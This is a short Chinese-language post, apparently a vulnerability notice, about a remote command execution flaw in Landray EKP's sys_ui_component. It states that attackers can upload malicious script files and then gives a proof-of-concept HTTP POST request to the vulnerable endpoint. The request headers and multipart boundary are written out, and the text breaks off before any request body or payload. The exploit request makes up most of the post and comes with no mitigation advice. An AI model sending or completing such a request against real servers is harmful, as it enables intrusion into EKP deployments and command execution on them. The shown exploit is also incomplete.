 蓝凌 EKP sys_ui_component 远程命令执行漏洞,攻击者可通过此漏洞上传恶意脚本文件,对服务器的正常运行造成安全威胁。POC如下所示:POST /sys/ui/sys_ui_component/sysUiComponent.do HTTP/1.1Host:xx.xx.xx.xxAccept:application/json,text/javascript,*/*;q=0.01Accept-Encoding:gzip,deflateAccept-Language:zh-CN,zh;q=0.9,en;q=0.8Connection:closeContent-Type:multipart/form-data; boundary=----WebKitFormBoundaryL7ILSpOdIhIIvL51User-Agent:Mozilla/5.0(WindowsNT10.0;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/83.0.4103.116Safari/537.36X-Requested-With:XMLHttpRequestContent-Length: 395